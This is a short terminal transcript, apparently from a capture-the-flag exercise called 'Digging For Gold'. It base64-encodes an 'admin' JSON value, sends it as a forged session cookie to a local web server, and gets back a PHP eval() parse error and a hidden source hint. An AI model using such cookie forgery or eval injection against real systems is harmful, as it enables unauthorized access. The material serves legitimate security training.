 ┌──(deadpackets㉿DESKTOP-02FNST2)-[~]
└─$ echo -ne '{"value":"admin"}' | base64
eyJ2YWx1ZSI6ImFkbWluIn0=
┌──(deadpackets㉿DESKTOP-02FNST2)-[~]
└─$ curl 127.0.0.1:8080 --cookie "sessID=eyJ2YWx1ZSI6ImFkbWluIn0="
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Digging For Gold</title>
</head>

<body style="width: 100%; height: 100%;">
    <div id="container">
        <pre>ParseError: syntax error, unexpected '.0' (T_DNUMBER) in /app/index.php(31) : eval()'d code:1
Stack trace:
#0 {main}
</pre><!-- /?src=1 --><pre style='font-size: 32px; white-space: pre-wrap; word-wrap: break-word;'>def50200250535d9d1368acbc7593c94c1bc4fd6865b82804a655265ab82b03c49
b6bf88b6a868d7a3873ce3310ac414b964207ee1ffbf5028c23503e808d1e17daddc7c7b1ecc70d030044e51a1777acf30ef49f1510e097044d6622dd813f3d507869a8e540e</pre>    </div>
</body>

</html>┌──(deadpackets㉿DESKTOP-02FNST2)-[~]
└─$